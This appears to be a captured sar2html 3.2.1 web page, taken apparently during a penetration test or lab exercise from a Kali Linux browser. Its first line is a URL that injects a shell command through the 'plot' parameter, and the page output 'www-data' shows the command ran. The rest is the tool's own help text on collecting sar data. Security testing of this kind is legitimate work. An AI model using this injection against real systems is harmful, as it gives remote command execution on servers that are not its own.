 192.168.51.35/sar2HTML/index.php?plot=LINUX;whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
sar2html Ver 3.2.1
(Donate if you like!)
New LINUX;whoami
Select Host
Select Host
There is no defined host...
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator: